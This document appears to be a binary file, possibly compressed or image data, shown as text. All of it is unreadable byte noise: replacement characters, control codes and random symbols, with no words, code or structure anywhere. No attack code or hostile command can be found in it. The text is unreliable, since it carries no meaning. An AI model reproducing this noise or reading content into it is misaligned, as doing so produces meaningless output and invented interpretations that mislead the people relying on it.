�(�,�,j�` p��4� r�O~ E��0vc��êƀ�� Ҝh�fw�q����`	n`�`��&�k��	J����o�{��J� �� F e�@�� ~Bv %���iNPbE�i�Qc�D�ǣ��bФeJ��e0��n��S�^iC�kZ�z���V����,4�ؠ
�Yfl�L fK>��Mhd�!� �;.�G*�k�`2����v��8& ?o�2R��,D����	���"fV�z����y���C�wD�CP5���,�fh{=9Ĭ�Z�\.V`�aG��(=���. �T@��2�����w)3
���E]�ԕ0@��� � ͐��
f5.�Уi`4__׏�t� `@��h���
��,�'Q��"
���RS �8��h�6���`���$>��ҝ��$�����M@(���No�`�����7��}��8�_�5az`4A' ���5L�y`��D@`I���*Z�X�� � ��� :$	xs��"�,IR�҄4�k��p��N5y���ӧO�Di
���>��Yr��-88P���+0a��A�:Bq"�E
:\���Vm� �(aɄ	\��`�$#\2��0FH&%!�
�����L.]Z�$3�&	0a�ȡFh�=2��BĴi!H��h��شa���v��)��m�"I��H��D��(ȑ��Q����GX0d����g�H�#�x�3 ���� Db��@Â�{���"����V��ExF &�X &T� �6�p ���F8��F�E (5�`�&Ҡ�(�`	]�1fB 8�'B&&`�CX`�?hR�P@���91�?��B
.�7C�I̅Da�M�a�\xP �ЁE	���&|�f�.���V2B�*�D���I��&<d�Chd�� r�D�x`����B%P��V��T�v�	pA� �
P�Q�9�� ��F����E>ݔ�N�%QA�D��F�S#.1�r�� -��K`����J �&	�P �9��DV�D[)Q�!D!Fqhl�h!��^{��Iq!��-dr�e�  �fM�p�g�V
f�W �V[���w��W��ە�� �
�5�\̹V�k.ԐD@@�U��pB�e�YJ9�/dp�� -����Y���+T��Iv��X�8��64���A(��:���N@D	�`�t0��-6c�G(��( ��ā�@
����"��kHaD9H9%�3���ؖ
�(�:���8����AP���]'�B�'#��'FjY�$�	Bܥ7��NZ��ZZ�~D����ÈqP�>���	`�%��
���:��*�ӱE)[�A�5��g�J���,���AVp���'��	L��3.�o\��@N�O�E%L�B�B��'�L
�Z�P���0��.�&��	L���*B1��bm��L#}}l��y��V����d�
A� �p�]���J�p�: ��ژ�7M>P��~��|�2X��҃ /����R�
P	�U���#�(�c�[�n���1Hx��)dh�SL�d� ��HQ�Jd	K�Jax N���G�Bh��)	#�@0`�(3+A �3:�m)9Rp��BX%���e��fWI9A`<������!z�&9��Sy���4X���z���\O5J�&���O�<��@8�"�PU��@ r	��o��N�u�K+���N��?�,A���
Np �q�H���ܠ-��L��P p: *1 7}`�/D��!��B�2�\:.�@C=�*���a��� H��!� �h<@)�8�HX�3�*zL-��M���׬,TJ�@���;_�bm��LǍ�]���c�d@&�Age`#0mM� �80�x7ma�w�(t�4�D[%l��+Ȅ���R2�
���BX�X� 4h�D�Ê>`5��	�p�`	G���~@��!32��(�5:��ε.G�t? Zx���ve;'OZp�8iAx��8`<y*�H���&�I��_�5��:P�RȜ�� ��f�:��
,��Xt�	C�Z��w�~�*Jk|��T&DH�>����: R�bi1� &(�
| OS�|S��0q hb'd������9Fh��ƌ2Q"HX�C@(! (�  � F�LE�~�-
)h�i��H7y���W3�f�5�pB�� ��Sx� �:��76���d��F7F�gx�3���zg\�%� �*� K�9����� ����" ��mk���6�a�PHت�R)���� 2�yp�( !*z.�~XK�:5��Π�	|wT ��D�$�	@�&(h�Q�`�W�_I�e�+o|��ښ�'90��ٻ���w���<�cn`3�p
�ǡ�	�RNpf�!�e�КʜR�k.`�0U���R���7���姿ŤZQ��o|���B�4�TL��MF��pk-xT#� �A	n`�"i�.h�_�� ��8Aq
� y��	�W�hg6�}pHpЄ=� )*l�4�f4���ڨ��+�rz3�� �ҏL�������X����y��h>3 ey6Ң�:�&��p\����Rx�l�kp���m6wfR���	0ԭ/��[&�"غ t�6��?{�ZfK��%�0i)���
��_@o?�'�   �p� b�S�= �W4ߑM��|]�hy� q	2 @`�lcn��Iղ<�T	�T$ �3s�:)�a�1sF�<! ��	H CNPaD`'�C2�>�" �PG�+`�W�Q6�cNGR\�c��=��Q��0�� d&P- AD+�Kp��' -	P.�KP	7�d	��2  �B`Tb�!�ya�xU���!X��Wg	# 4�61G�	F�B���&����VmVxaz����iq�9�1� @�� y�&P4��5U��.�F�uY:SY�G|o���F��%S2��kG�q����&�D'R'ybP4DJ�3�1U`��yU%��D@ O�~!K>dG��R��0� ^0 �>ro ��o �'aH�	��k�{�v��p��2��h�-�h;����ub�7 � �rL��`��9�D=�7�y�(��A�B9�C8w�$~��#2RK@T+  ��B�?M�t\���_�g�	1 `Q{{4 �A KPA'�7p-�` qXk���7gGS��|$T09 x&�	xI�R��h��#ufV
��0`Dc{!J0&�Ch����j�_f��q\g�y�.I0�C�n׉� �!O �%j�D��dYn�j��3��3�F|?�#PpS��a4��4���&�6.�lRL&���aNPJ@��%/�rhN0P"&]P`�4A�tv	�P#�J�#P >`��V.9��7P�h�X�����h��h!�|0P�w�eN ��u"!sb�k� ڧ ��� �9#��,W7�%�%��_E<�<00L�	B�ޣ��&p��)#�&VyX���Q]�t��Q�@�t�r��S�U�oo�Y��rg H�ZA 	�4 4p��o	�o�eL95�0�H�g�3�	�INUMR�.5�F�G�b�! ��e�g~�	= <9�b.�����HV���Q%a5�����`%[N`2�Z`���4@ �W�Z���H�I���'-Ҩj�n�Hkpl�Hb4Y�G���Q�D�.ܹ&�i����U|�:���4�������#�	l���Rg1� Dv$�yRS>p �
�(k�P���t���X�k��,��_r�I5�k,9'� !m(x[��(/�a���O8X\��m�"ee���5��6At֨� I?�?�A�M
 Bk�@;Pj,^ٕLۅV��M�t5�7 7v{*�t ���'�`'S#�70  du��6+�}�RS�0�60�.��RPB�Q����1�1�OhQA/�>�N0�uW����{�J�����A2�D3y�W�V�E�7<�*4 ���=�3 GO0���X�q%/e �[kƧ�Ш�ш G�HS4Y����Hc+`�z�.m��/\�4Z)\p�A�8*IP���roĮ�s�mp	2r�#l��R^�fLC�$|�q�	&c=���}��p��oz;+@-z;p�6���W	m�l,�'(HR����9�3����	+�:�PK�z�;;?t@�+��-��{�=��Q�L;�^��5 {G0d��-A	05+Pxn�n)�4p�@o�l��5P'0>r�	�� zV ��OI��":9p���Hr�y	�2�0����+Tb�Spa2��RP��D���p �x�Ay�Uy�!�KJ�2Y�E   �%@ �q��ڛ�˫�)9P��4�Wk�)ʴf c@����ҚZG3$�����;�V'bAJ�^R)`�(D �nA.  mPԁ"�
���u� SX���L�$�5G�y�a�Q��u%�����j� � Y��6z���6�}�6	< �d$��-�eU��DJ�Z~?yhi�2&`u�p0�\)���&lV<?*����0�P�Sj��<pgp<�S�5��TXVr��5p�u�*u\ATQ7��YK�0�!���4wBE�OS�)�.�eQ�Hi�{��@�>B݉����e�k�R
�	z�}���i$÷�(Ih_�b�[��?� 8�,�(Y�c  Y���@Ս3 �&kL��IZ���Ϲ  +��Ϫ�ϚG�k�hӼ⩭D�(>�Ubc)�6�.���=c�k�\!��<Ό����-�I�$28�5�J�J�S�f�Gz!�f���fc���\	;Ϣ��'�uƔ���e`%������8X)cv��b-�e�u�B0�aJ'�����)ܤo�.�N�����UZ�L��KG���ez	c`�' 5=�0eX'm-X{2 dڥ]rY�'}Y-���/"�S>�Im%_�OA�%x����ɘ4]��>w�VF���1U �G�|\�jM}�I��/,�b �_n�b���|?P$ Y�+:<�oޛ��3��F��Y2�4ӱY�-k�[ʤ� +p����yT:���S���D�bː�I v�=@x��mQ��zWwhzS50��"A�Oix	a�H����#�#>�eն(9�.�TR΍qf �!�����N����*�NE"O�U$�`�(}1]������ڙ`�&0ߌ2�>9�U���K��-?v�+�Фx +oФ��5���H���G0�/���uY�ul�`Jd`��SS�h�K��%�0?�1� *�*n�) <��x�ԍ��O�V�Up�]�Y7N �	Q�B�Oh )j�/�HmAF�u���2f�!��/B z<b��$�.���"m�����竛��;���Ak���x>ke��ב# ���GEC_ζ��;�%�� _� �!�"J?��\0����փ2������b�c��}���?2�X���5P�d�% �F>`���E-�mG�����!.�LrwsnQ��N���ͪ�Js�	�e2Cv~% �ό�����.+}@��~������Z�Pp�¨)~�I�	�`�е>���R
�3 �ƍ&<@ɔ���\pI�%"\Ĉ �%.u��aĈJ3~$	�b�-s|I���L�It$Y�ȒXZ� L	0aҤ	�>�$�J&<R\����M]mҜ�5EQ���"D#c�HI�� d�$���Xr�0�� ��ȨA#O3&��C�"\L�r�'<�� :�eҤD�|�H�6.~����H6*��4C%#�j�����y�m;wob�L(�P��(f�@M��E&�:rDI"DB"2�@ `��� �\� � ��P`@�6h�� � Є��P;Ř`��fpA����	&:8�7�6Ĥ�8�@��*	ODѸ�nC�6�D� 4�o�*�OMbr��Lz	' �)�dͅX�Q���"���.4J���ڻ@�~3LMy��2��d�9 `�74i��A~�N<����CL�O?�����L(a	6���3��Zh�nH��%J���+�NH��n8ႄ�[�!�"�H�K�(#�,�u���2����f +����d���$����L�[�#P`� �Lx��L��*Pd���ܮ�BY�Xp��(Z�b!��b-!�OȄ����8����X� Zࠃ�&k̀"�l2�
�,��"�,��K3m�TP50@����j��l+ن�JqC�[.�1!"H�-��;)r� f�a� r�� x��)Ի$ˈ��-�TmA�rԀ@���)�L�V:!���C�P<�h4䰸t �DIL1���yS�fچ�<��?n�o�R�A
�& I/�F҃��d�騜�J#������K1g��:n���C�`M֌MG��}NM-�Pj��B=!�#z6dG	����!���d�(H����"�a0��!W���"�|Jo�[92�Z���IX��$�d_��Vʕ���`K�pe����(XA	�`$o9�D�80.s-KY\q���r$��g��B �	�%Nx
�����`2(�� f�� Qh �㘇M�c���
V�\,c�XP&��aXF����h6�I��r�7� .76�xP/$�s	��R�>e9����� 	�BT`��L�=�x@�S5Hn-K���R6� �-	j24�Nd�XAIRH����L��.���a:Qq�C��9H�lFB��4� ����j�� 	!�x���L�:O�)�$� @@3@����(�	b@"����K��x7����wv���; ,�7�Kޡj�'���	z�T�����(7��:���h8P��8��,A�``�S�7?XQdV>��Fp���tDЀf�9c��$3XV8���$���<����%�P+�RV�l��jE<R���'\�^!�B&�P��!�!�Ѓrp�h�0�����'$Qbk"a4��,(�=�e����t`
j����� �������)gh�L�pͧL�]D�#vX��� �!�u�����V���d��<��U����/`�
�$�
:�6"��iaH�I�����B -5�8��/ш4��(%��1�W���r;]�[��� |�:\�@����:A
J�JWs��Q�`@��`�(���y���	&<���d��0��8�L ��%b��O7�A� 6��7ȍ&0�x�� �4Ђ�U�2�@�N���&`��R���9��.�H�.���t�
�� (	��i
���U��|"��!t@S����@��K��\�NLh.�EȐT�!�zV�^mX�Z���� �4�c$���Ub�)l
��6@,a��ҜF��� ����7�9Y%��2͒�dô�0��DA
�Z~�	��PHL��9"� S��|��\�g����,q�hb � 0P\*�>0 s�4$1X	'� ��K7�� Ю�0���&8�A��l^4&.�����(���9�%EE)�c��[� �D<�d���� `"%A���;N�v�����B<6)bþ��h�O8y%��Mp$�a��r� �h����� �@zU �|��k��,D!Lv2}�#e[Uy4�ia@�o
rZ��k�� ��k����@� l.�G�o
���<7^�_�J\�b=� H���ZSby}=caV_V����	Z� %� ���	���6�) (�5g8V��� CP�%���* .�d$�ָ!���h�@�ɂ>>�3Ď\��L!�Qq
hgI"XBa�p-L��Nv�DЫo�g���~P�d�
D@VC� Y�Ɂ�h��w��Z�[Z3� 
�������P��3���(�.������ �8#�-!�/��)��͓�qԪ�LH� ˫��'(�W���p'�K
G�?���p�
�0 ��=�B49���1��08�%�:X�(L&9� M����8���8 0l�X�p;�Y2�H;�y�����������ʲ���$�J���9�n�(�В<<�"� �
<��PԊ�c*q�`�AK�:B���<��+�����'@�H���h ֫�M+ܳ�ˠ�P{��H�����T�$��#"�aR>Z��+�� ��y&LT+"�!�`��'Y��lj6��6�8���)K�6P���j1 ��� #�2ʿ/X�
Ԣ>oY+$��<���4�|��J� �� �а7H����86�`�,L�����M"Ё�Ɂ�0%������ �'=����$c������#`�v @BM�'{҄&�:�B)�'�A!���Ȅ%*11��JX!�8���(I� �L��	��T5&;�"0L�|�����)�$h�)��LP - �#L`��� I� 0�(x�"���#'P<��2k<Z�b��Jŵ�&nb#��� Î(���`�@ �`*I["P{����x���d�Nf��e4�R�g>���F4�7�I���������昉�A�
���������-��hP �(PH�%0M���P� P�7���/Ѐ`��	p�<)@@ %�
��X�H]*���jy����x���:�@,/�� ���ܤM�H � �3ؤ���$�(h�"60`��9@H��%Y����0�"���J(l;��y��(��9yޡ�+���lKCA�8�p3�)��1L�8�( �#���Є;O���J �Y����C';L'���i;�+D+�gd*yQ�(��w� �*`4@�ԄUA́�Z�M�b�1H�_��p��v�����d�(P���'h���8�� 5﹢k�N��bF��NP�p���@K��Y�@�B�W��1����3�#��ڗF���xU!�O�-�( �g�����,�@�X �{�~��!Հ/пo�3� �a˾�0 "X�<�Xj&x�-&2�d�8���Q{{�(�aI}>��Є�������I��1ฎ�>�"�Z�01p�����P�A��*�ʮ1B2ES�4�JޱBMX�6y�;�:=1��PT`� T� ob(M����0"
( �< ����
؀����?�T�tJz�A��)Ј�1P� H��х�	��Z%Y���*��qL�1�<��cRv�
$�QĂ�����
]hu(�כ�ݛ���������P��x�W ��(�L����7mD�� 	�!yM�b�?R�)@��A�,9��x�F*�G� 6��)����� �0��\968����/��1H�L@�¨�XȀ3h2��Q&x�-����L@ 애)ӴxQ�Q��7d�	_���� 0�Mº��)��Q,́�4����{�(�(A"��L��	>6� $:����${�#�-���?XB�M[ �G �>�'9�ӡS��#����C�)���؍(�PqÑ����:Õmۭ"���; �x��\�H�O�܍��)8D%�%�P�&$ Zݻ<��5��Cz�6(��u��{9�%9��`�c�ǀV��]��r�d�$����S�=�W쭈�x�������#���h	���z�A��`L���6���ۺ��aض�X������(PF��� I����r]"�	@����y1��(���h�>�Z�7'��g������ᓖ������X�0�0��,R ~�א1���������E(Us���/��2$1X�gb �"���c�D�E8���jM�3�9X�0�9��JN�訫��敏^Y�S
A��:��� 8 �I����H m������\����\O�dP��!����ʞ����ٮ�
U^+��>�z�uC���X��W�rđm��Դ�I恉L���yҠN����E������EJ��J
Y�_��'x��L�M(e7 �Z�pr�_cgw�H�����r��|�%`��\����!�$H�#p+"�� ( �*@.p�@(��S��`i7$a��莰�� ��-s�k� �8 tO��� ��&Ң�X ��� uiD) �=��&)��vgڋ�R�� &�@�!�� �Y��L�A����'E�'�r(w�7�:�KC)�:��<��M�����f*H�(( D^\�L�����J����g�X��;JR����q�Ǟ E 83�V��4�q���U�� @�š����M�ȦLp��ey��p��+g5�N�(�e�m�Ș���fn̤�p�i.��h�J`���8�1!����%8��(0�%�T<'�u�o�ω�x�%�7�_�?O����� �P��ң�� ��L��|lp�qW��B�6�7i�Ș�h�h���,�ɱ�0����-� 0q��`Mb���a���x�L��/CX�悝W�#��C�&�?c���e�7-�ہ���Rܿ$�1�a&�1*�	�����`�8 ���	 ^Ŧd���K���\��6�E�{Sr��!�TL�x�O{�H�Z�@�zIT�����d�����ȯ��Խ��m���C������h�b:���ɵ����p��e7�X	�Kb.�졕z$� �����<&�g�Ȅn;����{�RpH`���V5���������br��=����W�!x^_ `n�Ǆ�Y���������aaeP0�@&J:���1��N2M�8���P0���1�9�d�@�.	��i%˖+�)s朙6oƴ���
7n�� �'�D2�iѢC8p�A ��Vh�AS�4%�q ��?M��!��
 ��@ ݺ�D\ʫW�ݺS�,x.����Ƶ��� ��$y2�ʖ/cάy�f)`�H		�(,�T2��	�#f¢`�$5������N�� @��'OjdȀ|��'ɍ��\z��֯cϾ� �!�(P����W�1�F���ӏ�����J�����h\S&A!�Ah�I
FD��5t��%&����JT��\BR #�E����dR�|��IP�ŋT��e=p �
y��Q
)Ȁ� <�����,�פ�NV�C&� �XT��
[�`�oɁ	�Y`��{|Ѐ7l� gsB�C�䂞)��Q��ā)$ё)x��<!Qk=���k�d��A�a��<pAJ.��RM1���8����A���ڪ��.�	!��q�PEUC&�p�q�p��� �5��%���&�� �@AT"�OP�I�(��\u�����
�!��%�P	&'p�������J D
, (Y,�A��p��O ��MPD��c�p[<Р@4��*?Qt�A�ta�����-p�u��]oC�7�J�|콗�z�!�t���_&�P�d\q�h!(���&�C
��I�
\�v�z���2���,��I�H�mX`��M�	&� �D$�8t�D	PN�0���D[�����@�`F�L�7�	������f)4�z�P,���c:�0Cb8k=8A�|�Pm���!I(��K��	����Mޏ�J=�j��>��F&���	-`�	ܐ�Z��,8A4�x��+@%Z��ny��%� /x!F]�y�`�5���S��h��~�0�*�D�� ���2�Be�P8�U�^�aDf������XR@��O8` �E�JR��u�&��,����v~����<�Q{��,����2��@?����$��q6]s�l�	%d q���H8�!%�1(A��N��$"
��#�@���~���<��d8`  �?h�U���Hb�A�6%xN]��U�.!1g�K`��T�% @���8ͩu��x�L$��.@ȏ~�����y=`M�� )JF6����VH���{�+���WO��SWE��
�0�9��X5hA�-���`	L0(�Zc��P	
� -�v	���k
Y� 5�bp1(a���4����B���P�,(�k(�ß��bS+H��0�C�50�u� p*ϜZ����	/�u�XE��,=���&͢-iK��z�8H)z�����H�P.��B� %D�Cy��!�0H� �� �d
%�9B� x`E����f��"�%!h��ZP��� 9C�����r%�|�8 �T).I�\b��`;2�Nr`�:�� (�8`�J@3N�X5b]!n�w)HH�rT%PR�,'���׀�N�\�WHyγ%0�	=��z��'��I�p�X���jp�d%`E	���Z�"��``@�D` ��*Q�(�")�}IRv��0u�c.��� ��)��F��(��
geX�R@@��v�mz$	�V��Ǫ*�.����� �2X��zU��L;]�K�S$����l}�[G�	\J�B`�80' YD �mf0c� y1��.1���P��@ ",�$"�����&��o��ߨ�I}�o�A"� �`� C� `��\���A{F -�ζI�X��zy%�ZbK�Yo����n�K�2=P�<sNq����YT�iD���rÂτw�䄔f��/$oG!,��ߗܓ%�/>��+����B|� � �M@ 0 P�K��V������(&�5
l ,�B�B�ѠѠ�"eLIM*���^#�D0� L��26�l �/ �39�W����������<t� ��;�X�@T����#TL V(���L���� 9��Z ���fY��k��.�gE3��V�-M9p·���1�[?�#��α�T���P!E��	T�x�d� �* �K��d��&|�z���@����"� h����&x�%upV#}@��u%>��#��7�撹Dv�%0��Xݬ]��Ѐ�
��� yF��A���"b{c�̶ &^s�s"�df�����w���;������ͯ~��|
D�	�����@���@ p �&�@T´| &ĉ�HYP�&� o�����\��NIF���\X�d�����QLf���ID&x�l���Ÿ�Y�B�k�A�D�k��Y����1�d��)�ԁ_�D�@B�F6�ɡO�� &��X�N�]�!��v�D%�z�Q[���z�YUB�Ak����]A����@e��	H�,ZTxYF�	��	�t��Ռ������ ���	�@��%G�-PX�����@� @,�o��t�A�G0q��@�$��MN@[t�	�&p_6J!z����7%���ĸ��9��g@�|�d!U�!}ʻ���[��D>�Ӯ��D�8��)��������q��K	<Ɗl��A�����p�� 	r�Ǎ��%��Hea��ə�F\L�_ ��T�̵�h�@b|�MD���M &�QBJ�L@��!�8�UAƌ�~L�A�4�OM��PlD� �^I� D6��h�@Bt�6�HY�����NrX��\n�ս�����G��Y����T ��d���FH���BeTA��{����a��T�A	$ �����^(����,���� X�@��$I� ��D��y$L/ZI�@n�K���А0�3"&4�2-&@���� ��H%ta�y!w��wu��H��j��9!Ep��чP�$u=ڟL��~�_�����HHTE������@ �@`�
���ȊTL�yLܛlG!�Fn�ǅL�}�b��	 ��]�Eܬ ���ML]�p &�e� �^� ��@M
V�kT�� ���`�r��E�R&����d�@S�k��!]U���0]�h%Q�h�@W"����lS�m�!�OYnКn��%���i��G��Zـ_Ƈ��WjA����h$b�i���ɟ��TF� �<�a�
D��[�h �ЪjbA��E 8��Zud��)�@���ܚ& gp�� _t�o��rM�$�0-����
L'uz�3 `B4��LWXUGl�A$yҩ�Dx��9Il��� 3} � �S��_|�gL�'��'��F�X_(E,�A�~@� | �*���<T{P�D�� ט�Lo cG���f���^�d�b���P�ΠTH��BT����L���� �Dr��|������@�|�q�
�@a,��h�MN ��T�i&D�T����)�-�¤� ҆W�i�N���Nm��i�"���
HS��v�!��XE��!�P�a����[A�`��TH�ȆD*O7�%�����dp�M�����N�F�!�QH��ֲ�
|����M �	0���������U��جU�'&k���Ť)�0�q��r�@ȀN�}�$���@#����N��p��Fy ĥ\J��n����+x��zN`XB&�R�ʟ��<, �����O�@���A�@�������L�@&`�Ĺ�Kb�1�4U$��ɞ���`ʆ��\
�^ �^���E�"@���N���:	���V��@f}��!Z�$
I%x�\�d��� �im&�k(A��Dh��p@�%�`&x�hЕ��@���
DDA� "!*��i���l��e���$���yH�ٽ�0ɥ�dru�&|�ݝ�B@�Ԗd�l�n���﨩�̀;��A�2�	 ��f��AD�
������q0����e�����p�b�JPo�ـ���.5'�ƅ��G\�X1�XV�r)S� �mK����
�@{p�\�7)�F�ۻ��y��kH�t�<@x@�ć��{�#~�� H�D�ADO�D��f��$t @A-X��@� IKPh&�p�d���B� (�( ���^I��s�����̆�ɽhbT�hX����`�����A%Ш�@@��M"MƑT�Ba��D	�$4h��r�l�kDKeT��( Y���.�A����m�  b����8v��AD�i$Y�<���1Ѡ&8��%.��%'[s�A�Z�[�@�΀܅�
([�����F���@���~�9A��1-�'_p�D�A��A^�B��&���s&H���A�����NAP\����o.�-U�;^�b �7�
 #c�X���y/ &(�&`�")SI�s� �VX��&�emx�	C$O8��"G�]�@�Z�,�`%�<�g��D�{x���r@@�% � 	?��@I+��O�O{�h+F�I{X�����#2����P5{�h��	��a����dB�A^�J`�M^n�A�
�* ��bB,�TA�6ٓI�����h@LFy�NF �y�-�@�`_O F�^�h��� ����Xrn��Uc��H�QeS: A�x�LdXd�ណg+vt�'2�2��(Tr� �xg�>�^IF��QI|�5�a�@�EI�+^@U�\䱏e��b�o(��!��X�+.���u�%(���l]�x��P+Su �|��w�e������+uJ�;��t��@X�c��x���z��V����� AI�]����!���n��~x�w|�E��d��	���I����@ɀ��� �]{�4��Iͷ�&��M9�����_�,�!9Q�J���/��U]�A�����7��e�mqDAb��A�q6�Qs�
l&`��`&T�&<&�z���`�A� ������� �+%��4A�/z0�`An�7t�h���:A����@�v��@�gh蓡�:&���, ���䖶���6`q���ɚJF
�HD�~�*;��p@x��ͣ�X�g�Js��.(b�o�+�`�a���{ؚꇷ昇�A�D��Y�p��p��1.�o��P�2����I����� @@�� �9&̑DG�9t������$.0ft�"E-���!�ҥJB��@ą .a>xpI M7q����NO�?����&L�P
%�KG�����؄!r�C�-Nx�P�l�6�(@-dhha`A�/�FX��� B����'.I�p�� C�4Œ�+2e�,��	� p�Q��J�W�%f��6V�V���<Z`�<Sͷ=|����:V����L��@��93�(H&d��#!��h.2���	���&��3�0��,B���	�! �o?0�0"
�J@���DLl�L0�`�(l!�2�!�AܐC��©B�F���Jl�a�]���(1�/	 ]�(�#R�����1�B� L0�$�x)�(	k����RK���0��,�/l���/�H�
�2CbH���Ȁ�/*���/01��	)T�
gSA:��.C-A Q,���"=��D�A4��⌫�
(`�N���0�*� �h��"f�a��0J!�tH�&`(,��hʄL/�R�(�Q�����k����Z��L��2y��>���h8�0���n��� ��-R���-�4�������Z��)H*̰�PR�0h*�1"�,�K"�AK>�!�8�|㡊��̃���
L*��	�*���*2�y><���L�N�z:|�2
#��B3$�ϋ��.�">ˤ
@������&@x��`�� �C"��dA
$z���(x�A�#����BLf���8�3��I��O�\T�r0�QsF��R��EB���z�u"�#� �?%C0������K�.��Rx<��"4C�/F�@
J�!M#����+{(aE�������f!8��j4�h�K:��~"8bM8���<��M� -��0@ �j��F�	Z%amaF�sA�p$	�fA���A g��%�_�`�v�	P
Ϡ@���AùV ��]�A|�
�������-�v���/ ��(���%��`&��La~��P�%!|�i6P�2��('h��fV��A8�Z�qx@3��� Bl��:�k�{��7���j��y>#�d�l>�����j[�}�f1�n 
�u& !HaA�~[P2����iB�B�Xl� , ��Hd"��Fe�܋�M����\%|��4$�j[�� 8�z�2@)��%�Y� 5K�1<�B�PI!Ч��&,Q����BЁ�"�!����-XR8PH�O�T%t�	"�}p�� 4
~�X)�:ph�yLێ�p�S� ΛJ��B���2!����$x����"�\h)]�\'�'U�IK@�]�jNhH�|�02�a�Ɓ@��2@
��D'��-y���e�d�`P�^����=�0�:V Ә�],c� ��I�`�D��w$iBL'�ԙ�f&���-Ёsz����@=X�m8`�W��e�X�6|���&p�LP���y��� �ڐ_0HE
2p�B��	b��� �-H0���� �@���	(M ��2 �gB��z�5�����r+���,B	�nB`�Cf���`��bS" A��Ԍ$�*4-��mA�L4!�@e��B$"4��D ��8PiVȘ�o��I��	
�ߤR�R$ʱ
X�
��"M�&$@
v`��L��0a���!�j�+:�!�
p�/����
�	a�E�N�0.��W-ð@�bɸvx�!'0�itEh��诹�*s�ګ���R1'1���e����a���dŔ,�q:h��s�ڞ�#� ���J�63���EC߆j:��~��Kr��QB
�`�j{A;1�A�k #�/��.�Va�� �%dH��pY���WI�/y�7`��<��h��|Q��կ���Qʥ�E��\��g��<�!1�8"�,�[AX2BgVZ
�Y%=<�<�Q q&�Y��>HC�@T��7���u#�g!�����&&p�!a}�ߣ��dJj��4�[��x���� �180��J8�"N3����cp!I&�����$�L�wT&�A �h�_+�] @Sn�hE�53X�	n��`ŕ���R����T�k^?�����t��C�Ū�����3�Ȯa+�ʇ(I�����'��*τ<p�<6��9��d��I�e��x��0!�L�R*n����Ʈ�M��uX���~��YJ����<���|��p�D�^ �>'$d�b�E�E,E��� �!�q��#<0�(����n���(�Jc��f��������o�@p~���2C	4�.�"7x�D>��O������ẓ  �`�O{����P��NhJx  J �p� 4�`�N��ʢ>�*���2�! "( ���00���ȥ<���,Ao�Q[h|C0�*�&/3x\.`
0�^��.΢��n-��4` �j����H�Yrg���0,�҈�Ώ2,A���$�����/;�滰���/)Ak��1<2an����-3���Q�L����/� ��m�	��+x�p""?�M��-��zLCE�p$�|0AC�d@3 'T�D	YD�����,Or�>6�3.B"��ƤZJQ��� oR�9����F�`:>C���@j��q��N$*{^ 
 	YdE0 |�0P���<�&� ��Ȥ�'E.%~2�ORD�Xd���H	H�Ve,�NBR��!��+3�f`���=Lj2 q��eJ� ��`
L�&(� ��  �/��Z�2/��Z���2Cǥ-�eb1i�^��*9--��,��T
�	�`�V�$�Z�"ň1�1+R����c+	�6�5cf7��5a3f�C���������Gُ/����}`W�F@� x�  $"���	<b��m-p ��D��(���ne�#n �3E
�,�D=.B��t6HAt`��``����`��Q0|���&
� X@��)� ;z�7�K��B�-��C�'d@ΐBɢ0J�vl;��2Q:`/"��~ �Q" ~�N@��0g �R ��������R+���0"~ � ��Ҍ�eJ2C��& c� �� ��Z!K�Z�^
�Bn'O�2�vh&(�LM` 4���J��T$Ċ0�`�
���f���ti�k�,�6uQ�Q��?�1k�����/8&��B��V@�d����2�z�o�/I�F7"
2�Z�p��:
�n�| �����F�*�!� ۓrtE#z��`X^��$��K0�
�&�T3��K�g�F
$bFL@�@��j��.�.d @`F,� �U^=�����GPr�|x��D�q�g�:�E��E�)��e��t���� ���DGW������j#��F�8S � 1^ф�ڵ�(�$'��@h�K�fq�n���Zj�^" }�t1��Lyh1yG�@ �L2>�,�"-N����a��BSJu1h�b��,�^�Q�6m�:& R�1&�R-A�֯/��CPi/��~n�..TC�����s�|D�$,T7�	2�6��O� �<� ��+�6� ` X�{��E*ǚf�@h:V�U$�Id�4]�"	ñ��Z�+j��#� �`�XkÀ���@	� 
X`j�}�I�:l,7��c|�p��'�P_1��D v}%����>W��,��E�D4 � P`Wd�*!H��+y#��m�	� ��/�v�(P�
6��l�b���K-/��&!K��Z���gF���h'o1QB����䷀
J��RG ��40
���"u�&����b@m���a�� o U��v�����
o�)Dm����p�u�Dn|傺C��z���$�O0P>�.�
 Wa '" �<�1��	�i�-�W}uEF@W�n����<d3�b�1c
��Z���1��i$4?�iX�@<�x��	� ?\ ��C�#� "`
 d=�p�m`BtV���Q�.�DG�|-�B� j�C� �ʰy���Ď:%�R�*ɂ��0!�G$�߮a�/�Fb�&%~�v����/�fo�.�9K	  
�3'R���t�״��X2���o � <�,͊V���~�n\�i1cQw�t��(�k
� @����ַ�O�& u�@jN@� R05S�V��oo�+c.a˒�nFՒ����m�uR�zlKt!7_l�Vg��h�'�@Z� ��Y�s�3=WO$�r���뎐�a�.�^�4�*� ���&��Ǡ?��pOg"r 	 �	�ண ��`�݆T�f�1�|���`�"�P	#�E�|jF�b{��.�~\����.���?�&����Z�j��,V���*k��OW"nE# �tr�f/�2J�bZl]���	d�a��9/���`���@�4��R���.��%���K�� `�J
 P(`�*DV(�Z�T��hy�k}x1�(���l=:�ѶA�#��Kv�# ��1�n[Z�0;2j�<�t�Xp��9"Z:%̔C L�:B w&k��� ��p0 �C^`�c���<-p�4@�s �X�= �p{0٬���Z� �@&��&
�5"r��;�	�2.@<е��ƏN.� .�OZ����8 �B{�b����o�|��N�W~g| "h�%����N�Z{�;6�3�#f`��(���y�I
��;/���T��ޠ����z cr��NB�e�L�R�-�j�T8��
�f4�-�OɨԷ[��twc�k�##�{��;��qې�H���o0�8�2�$����0@���Xxz�N��@��`Y���U�-��6�-Dr)�.�:�}N|�U T�}���b�	/Ǯ.'s����Fd_���������2�C�<�@�J�!*"(���̈́��f�W�+{.@�b�2
���@��u|*�T E7U{��o��H��`|�sn�y:%��M��*���0��7���Dֶ ~���1���.�4K� ��r(�/��&� K�^�, �F�0Z1�K��Xл/u�.�А(�9�4���������Ϩ�1:2b������ ;�<�=��#(@��̣8��I��NPb�[q�)�����A��<���d�hhY��l� �� �>�
"Bx����@��o�~��P� \dscՏnƛ�*�أl��˒|#ȩt~�x n2?���y�9[�q*q�
 r�8c�0|daF�;� �"	%(,4 R���B�	��Ȑ�V(�` ��0tP`	���T(� р��4Qi��BPB�D+U �?
̑�$^�&)�l�)f�dx�@��Sȍk�mP���߿~� <xa�����o4YPb��\�Ehq�s��Cw�,��ͷ
